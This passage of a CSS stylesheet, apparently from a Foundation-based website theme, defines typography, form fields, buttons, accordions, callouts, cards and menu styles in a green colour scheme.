em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Rubik", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #086B29; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #075c23; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 3px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 3px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 3px 0 0 3px; }

.input-group > :last-child > * { border-radius: 0 3px 3px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #0B9444; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #075b23; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #0B9444; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #065621; color: #fefefe; }

.button.secondary { background-color: #0B9444; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #292929; color: #fefefe; }

.button.success { background-color: #0B9444; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #0B9444; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #0B9444; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #086B29; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #086B29; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #333333; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #086B29; color: #086B29; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #043615; color: #043615; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #086B29; color: #086B29; }

.button.hollow.primary { border: 1px solid #086B29; color: #086B29; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #043615; color: #043615; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #086B29; color: #086B29; }

.button.hollow.secondary { border: 1px solid #333333; color: #333333; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #333333; color: #333333; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #086B29; color: #086B29; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #043615; color: #043615; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #086B29; color: #086B29; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #086B29; color: #086B29; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #043615; color: #043615; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #086B29; color: #086B29; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #333333; color: #333333; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #333333; color: #333333; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #086B29; }

.button.dropdown.hollow.primary::after { border-top-color: #086B29; }

.button.dropdown.hollow.secondary::after { border-top-color: #333333; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 3px 3px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 3px 3px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #086B29; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 3px 3px; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #086B29 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #086B29 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0B9444; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #065621; color: #fefefe; }

.button-group.secondary .button { background-color: #0B9444; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #292929; color: #fefefe; }

.button-group.success .button { background-color: #0B9444; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #0B9444; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #0B9444; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 3px; background-color: white; color: #333333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c8fbd9; color: #333333; }

.callout.secondary { background-color: #e0e0e0; color: #333333; }

.callout.success { background-color: #e1faea; color: #333333; }

.callout.warning { background-color: #fff3d9; color: #333333; }

.callout.alert { background-color: #f7e4e1; color: #333333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 3px; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
